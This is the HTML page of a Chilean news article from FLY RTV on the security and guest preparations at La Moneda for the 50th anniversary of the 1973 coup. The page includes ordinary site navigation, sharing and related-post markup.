<li id="menu-item-25291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25291"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li>
<li id="menu-item-25294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25294"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293"><a href="https://flyrtv.cl/category/salud/">SALUD</a></li>
	<li id="menu-item-25295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25295"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://flyrtv.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://flyrtv.cl/">
			<img class="td-retina-data"  data-retina="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt="" />
			<span class="td-visual-hidden">FLY RTV</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://flyrtv.cl/">
			<img src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://flyrtv.cl/">
			<img class="td-retina-data" data-retina="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17295"><a href="https://flyrtv.cl/">PORTADA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17296"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25075"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-25286"><a href="https://flyrtv.cl/category/chile/">CHILE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20219"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25287"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25288"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-25289"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25290"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25292"><a href="https://flyrtv.cl/category/politica/">POLITICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25291"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-25294"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25293"><a href="https://flyrtv.cl/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25295"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social"></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://flyrtv.cl/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en CHILE" class="entry-crumb" href="https://flyrtv.cl/category/chile/">CHILE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Siete presidentes confirmados y más de dos mil carabineros desplegados: así preparan...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-26418" class="post-26418 post type-post status-publish format-standard has-post-thumbnail hentry category-chile" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://flyrtv.cl/category/chile/">CHILE</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Siete presidentes confirmados y más de dos mil carabineros desplegados: así preparan en La Moneda la conmemoración de los 50 años del golpe de Estado</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://flyrtv.cl/author/flyrtv/">FLY RTV</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-04T16:35:43-03:00" >septiembre 4, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://flyrtv.cl/chile/siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-26418">515</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflyrtv.cl%2Fchile%2Fsiete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Siete+presidentes+confirmados+y+m%C3%A1s+de+dos+mil+carabineros+desplegados%3A+as%C3%AD+preparan+en+La+Moneda+la+conmemoraci%C3%B3n+de+los+50+a%C3%B1os+del+golpe+de+Estado&url=https%3A%2F%2Fflyrtv.cl%2Fchile%2Fsiete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado%2F&via=FLY+RTV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://flyrtv.cl/chile/siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado/&amp;media=https://flyrtv.cl/wp-content/uploads/2023/09/Diseno-sin-titulo-2023-09-04T113506.702-925x470-1.jpg&description=Siete+presidentes+confirmados+y+m%C3%A1s+de+dos+mil+carabineros+desplegados%3A+as%C3%AD+preparan+en+La+Moneda+la+conmemoraci%C3%B3n+de+los+50+a%C3%B1os+del+golpe+de+Estado">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Siete+presidentes+confirmados+y+m%C3%A1s+de+dos+mil+carabineros+desplegados%3A+as%C3%AD+preparan+en+La+Moneda+la+conmemoraci%C3%B3n+de+los+50+a%C3%B1os+del+golpe+de+Estado %0A%0A https://flyrtv.cl/chile/siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://flyrtv.cl/wp-content/uploads/2023/09/Diseno-sin-titulo-2023-09-04T113506.702-925x470-1.jpg" data-caption=""><img width="696" height="354" class="entry-thumb td-modal-image" src="https://flyrtv.cl/wp-content/uploads/2023/09/Diseno-sin-titulo-2023-09-04T113506.702-925x470-1-696x354.jpg" srcset="https://flyrtv.cl/wp-content/uploads/2023/09/Diseno-sin-titulo-2023-09-04T113506.702-925x470-1-696x354.jpg 696w, https://flyrtv.cl/wp-content/uploads/2023/09/Diseno-sin-titulo-2023-09-04T113506.702-925x470-1.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Diseño-sin-título-2023-09-04T113506.702-925x470"/></a></div>
            <!-- content --><p>Alemania, Argentina, México, Brasil, Colombia y Portugal son los países desde donde provienen las máximas autoridades confirmadas. En tanto, desde Carabineros han identificado 13 puntos de mayor riesgo en la región Metropolitana.</p>
<p>El <a href="https://www.adnradio.cl/nacional/2023/09/04/padres-y-con-mas-de-20-anos-en-carabineros-quienes-son-los-funcionarios-fallecidos-en-persecucion-en-la-region-de-valparaiso.html" target="_blank" rel="noopener noreferrer">fallecimiento del <strong>suboficial Alejandro Guerrero</strong> y el <strong>sargento Raúl Villegas</strong></a> en<strong> Calle Larga, región de Valparaíso, </strong>fue motivo de condolencias por parte del <strong>Gobierno “a las familias, en segundo lugar, a la institución de Carabineros de Chile”,</strong> dijo la mañana de este lunes el<strong> subsecretario del Interior, Manuel Monsalve, </strong>desde <strong>La Moneda</strong>, en un punto de prensa en el que, además, se informó del tercer uniformado involucrado: se trata del <strong>sargento Manuel Cáceres</strong>, quien estaba siendo trasladado hasta el <strong>Hospital de Carabineros</strong>, en <strong>Providencia, </strong>por sus heridas grave.</p>
<p><strong>“Fallecieron en el cumplimiento de su deber,</strong> tratando de tener a alguien que colocaba en riesgo la vida de las personas”, acotó el subsecretario.</p>
<p>Sobre el contexto en el que se produjo el hecho, dijo que “<strong>es materia de investigación y de análisis dentro de Carabineros de Chile</strong>. Hay veces que las personas pueden planificar cómo actuarán en unprocedimiento y otras veces los hechos no permiten esa planificación”</p>
<p>Luego, abordó el contingente programado para la conmemoración de los <strong>50 años del golpe de Estado.</strong></p>
<h2>Conmemoración</h2>
<p>Este lunes, representantes de <strong>Carabineros</strong> llegaron hasta el<strong> Palacio de Gobierno</strong> para “preparar los planes operativos para garantizar orden y seguridad pública, en el marco de la conmemoración de los <strong>50 años del golpe de Estado”</strong>Hasta la fecha, se han contado <strong>102 actividades, concentradas fundamentalmente en la región Metropolitana. </strong>El grueso serán los días 10 y 11 de septiembre. A ello se suma la <strong>concurrencia de siete presidentes confirmados, uno por confirmar y nueve exmandatarios.</strong>Los presidentes confirmados son <strong>Frank-Walter Steinmeier</strong>, de <strong>Alemania</strong>; <strong>Alberto Fernández, </strong>de <strong>Argentina; </strong><strong>Lula da Silva, </strong>de <strong>Brasil; </strong><strong>Gustavo Petro, </strong>de <strong>Colombia; </strong><strong>Andrés Manuel López Obrador, </strong>de <strong>México; </strong>y <strong>Marcelo Rebelo de Sousa, </strong>de <strong>Portugal. </strong>Queda por confirmar <strong>Luis Arce, </strong>de <strong>Bolivia.</strong>Los exmandatarios confirmados son <strong>Juan Manuel Santos y Ernesto Samper, </strong>ambos de <strong>Colombia; </strong><strong>Laura Chinchilla, </strong>de <strong>Costa Rica; </strong><strong>Felipe González, </strong>de <strong>España; Tarja Halonen, </strong>de <strong>Finlandia; </strong><strong>Luis Zelaya, </strong>de <strong>Honduras; </strong><strong>José Mujica, </strong>de <strong>Uruguay; </strong><strong>Massimo D’Alema, </strong>exprimer ministro de <strong>Italia</strong>; y <strong>Roberto Álvarez, </strong>de <strong>República Dominicana.</strong>Serán<strong> 2.400 uniformados,</strong> aproximadamente, los desplegados, además de<strong> 411 medios logísticos</strong> (vehículos, tres helicópteros y ocho drones). Las principales amenazas se han identificado y han tenido un tratamiento de “monitoreo, seguimiento y mitigación”, dijo <strong>Monsalve. </strong>En la capital, son <strong>13 puntos específicos los de mayor riesgo. </strong></p>
<p>El<strong> general Carlos González, jefe de Zona Metropolitana, </strong>señaló: “Hemos venido trabajando, hace ya bastantes semanas, tanto de la subsecretaría del Interior, como con la delegación presidencial, para enfrentar una serie de eventos que van a realizarse en la RM, que empiezan hoy y que terminan con la parada militar, las fiestas patrias y el tedeum”.</p>
<p>“El despliegue operativo de cada evento está siendo<strong> trabajado, evaluado, chequeado</strong>, porque nuestra intención es que todas estas actividades se desarrollen en completa tranquilidad”, agregó luego.</p>
<p>Por su parte, la <strong>general Patricia Vásquez, jefa de Servicios Especiales</strong>, acotó: “La idea no es despotenciar la oferta que hace el carabinero del día a día en el territorio. Los efectivos que se van a usar para este evento son personal que opera en actividades y<strong> viene de planteles educacionales y Escuelas de Suboficiales</strong>, que son los quenos están apoyando”.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://flyrtv.cl/chile/siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflyrtv.cl%2Fchile%2Fsiete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Siete+presidentes+confirmados+y+m%C3%A1s+de+dos+mil+carabineros+desplegados%3A+as%C3%AD+preparan+en+La+Moneda+la+conmemoraci%C3%B3n+de+los+50+a%C3%B1os+del+golpe+de+Estado&url=https%3A%2F%2Fflyrtv.cl%2Fchile%2Fsiete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado%2F&via=FLY+RTV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://flyrtv.cl/chile/siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado/&amp;media=https://flyrtv.cl/wp-content/uploads/2023/09/Diseno-sin-titulo-2023-09-04T113506.702-925x470-1.jpg&description=Siete+presidentes+confirmados+y+m%C3%A1s+de+dos+mil+carabineros+desplegados%3A+as%C3%AD+preparan+en+La+Moneda+la+conmemoraci%C3%B3n+de+los+50+a%C3%B1os+del+golpe+de+Estado">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Siete+presidentes+confirmados+y+m%C3%A1s+de+dos+mil+carabineros+desplegados%3A+as%C3%AD+preparan+en+La+Moneda+la+conmemoraci%C3%B3n+de+los+50+a%C3%B1os+del+golpe+de+Estado %0A%0A https://flyrtv.cl/chile/siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://flyrtv.cl/locales-y-regionales/agrupacion-araucania-cervecera-realizara-un-encuentro-productivo-este-sabado-y-domingo/">Agrupación “Araucanía Cervecera” realizará un encuentro productivo este sábado y domingo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://flyrtv.cl/chile/documental-revela-que-uno-de-los-aviones-que-bombardeo-la-moneda-en-1973-se-encuentra-siendo-exhibido-por-la-fach/">Documental revela que uno de los aviones que bombardeó La Moneda en 1973 se encuentra siendo exhibido por la FACh</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://flyrtv.cl/author/flyrtv/"><img alt='' src='https://secure.gravatar.com/avatar/e79402c1194d568a016b25ac07d560f57cda10e04a312121c308becc26143274?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e79402c1194d568a016b25ac07d560f57cda10e04a312121c308becc26143274?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://flyrtv.cl/author/flyrtv/">FLY RTV</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="FLY RTV"></span><meta itemprop="datePublished" content="2023-09-04T16:35:43-03:00"><meta itemprop="dateModified" content="2023-09-04T16:35:43-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://flyrtv.cl/chile/siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"></span><meta itemprop="name" content="FLY RTV"></span><meta itemprop="headline " content="Siete presidentes confirmados y más de dos mil carabineros desplegados: así preparan en La Moneda la conmemoración de los 50 años del golpe de Estado"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://flyrtv.cl/wp-content/uploads/2023/09/Diseno-sin-titulo-2023-09-04T113506.702-925x470-1.jpg"><meta itemprop="width" content="925"><meta itemprop="height" content="470"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_bad td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_bad" ><script>var block_tdi_2_bad = new tdBlock();
block_tdi_2_bad.id = "tdi_2_bad";
block_tdi_2_bad.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_bad","td_column_number":3,"live_filter_cur_post_id":26418,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_bad","tdc_css_class_style":"tdi_2_bad_rand_style"}';
block_tdi_2_bad.td_column_number = "3";
block_tdi_2_bad.block_type = "td_block_related_posts";
block_tdi_2_bad.post_count = "3";
block_tdi_2_bad.found_posts = "359";
block_tdi_2_bad.header_color = "";
block_tdi_2_bad.ajax_pagination_infinite_stop = "";
block_tdi_2_bad.max_num_pages = "120";
tdBlocksArray.push(block_tdi_2_bad);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_663" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_bad" href="#">Artículo relacionados</a><a id="tdi_4_6dc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_bad" href="#">Más del autor</a></h4><div id=tdi_2_bad class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/incendios-que-se-podian-prevenir-dejan-ya-18-personas-fallecidas-en-biobio/" rel="bookmark" class="td-image-wrap " title="Incendios que se podían prevenir dejan ya 18 personas fallecidas en Bíobío" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incendios que se podían prevenir dejan ya 18 personas fallecidas en Bíobío" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/multimedia.grande.bc824847ac9f7be6.Z3JhbmRlLndlYnA-218x150.webp" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/multimedia.grande.bc824847ac9f7be6.Z3JhbmRlLndlYnA-436x300.webp" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/incendios-que-se-podian-prevenir-dejan-ya-18-personas-fallecidas-en-biobio/" rel="bookmark" title="Incendios que se podían prevenir dejan ya 18 personas fallecidas en Bíobío">Incendios que se podían prevenir dejan ya 18 personas fallecidas en Bíobío</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/chile/muchos-piensan-que-un-futbolista-cuando-se-retira-nunca-mas-vuelve-a-trabajar-porque-tiene-la-vida-asegurada/" rel="bookmark" class="td-image-wrap " title="«Muchos piensan que un futbolista, cuando se retira, nunca más vuelve a trabajar porque tiene la vida asegurada»" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Muchos piensan que un futbolista, cuando se retira, nunca más vuelve a trabajar porque tiene la vida asegurada»" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/ZJUMOQVYXNBOXLFFWMTBGZ57CY-218x150.avif" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/ZJUMOQVYXNBOXLFFWMTBGZ57CY-436x300.avif" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/chile/muchos-piensan-que-un-futbolista-cuando-se-retira-nunca-mas-vuelve-a-trabajar-porque-tiene-la-vida-asegurada/" rel="bookmark" title="«Muchos piensan que un futbolista, cuando se retira, nunca más vuelve a trabajar porque tiene la vida asegurada»">«Muchos piensan que un futbolista, cuando se retira, nunca más vuelve a trabajar porque tiene la vida asegurada»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/chile/tomas-barrios-firma-solido-debut-en-la-qualy-del-australian-open-cuando-vuelve-a-jugar-y-su-proximo-rival/" rel="bookmark" class="td-image-wrap " title="Tomás Barrios firma sólido debut en la qualy del Australian Open: cuándo vuelve a jugar y su próximo rival" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tomás Barrios firma sólido debut en la qualy del Australian Open: cuándo vuelve a jugar y su próximo rival" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/GIO6DGEKAJCZHBTIUPMR6ZJSQY-218x150.avif" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/GIO6DGEKAJCZHBTIUPMR6ZJSQY-436x300.avif" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/chile/tomas-barrios-firma-solido-debut-en-la-qualy-del-australian-open-cuando-vuelve-a-jugar-y-su-proximo-rival/" rel="bookmark" title="Tomás Barrios firma sólido debut en la qualy del Australian Open: cuándo vuelve a jugar y su próximo rival">Tomás Barrios firma sólido debut en la qualy del Australian Open: cuándo vuelve a jugar y su próximo rival</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_bad" data-td_block_id="tdi_2_bad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_bad" data-td_block_id="tdi_2_bad"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
